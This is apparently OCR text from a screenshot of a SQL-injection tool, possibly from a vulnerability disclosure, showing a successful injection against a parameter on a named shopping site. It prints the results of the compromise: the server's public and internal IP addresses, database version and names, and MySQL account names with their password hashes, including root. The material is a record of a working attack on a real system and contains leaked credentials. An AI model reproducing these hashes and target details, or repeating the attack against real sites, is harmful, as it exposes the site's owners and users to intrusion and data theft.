 Target: http://www.happigo.com/score/?category=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.happigo.com/score/?category=1
Host IP: 54.223.160.139
Web Server: nginx
DB Server: MySQL >=5
Resp. Time(avg): 657 ms
Current User: happigo@10.16.1.144
Sql Version: 5.5.40-log
Current DB: goods_admin
System User: happigo@10.16.1.143
Installation dir: /usr
DB User & Pass: root:*92C6F11AB7F04FC744549FA880721AA767519F0B:localhost
root::ip-10-16-2-25
root::127.0.0.1
root::
::ip-10-16-2-25
root:*92C6F11AB7F04FC744549FA880721AA767519F0B:10.11.%
rep_admin:*ACE82FB883F348F2D5BEE4A24316BA5EFBF6A891:10.16.%
Data Bases: information_schema
cacti
cust_admin
dameiren
www.wooyun.org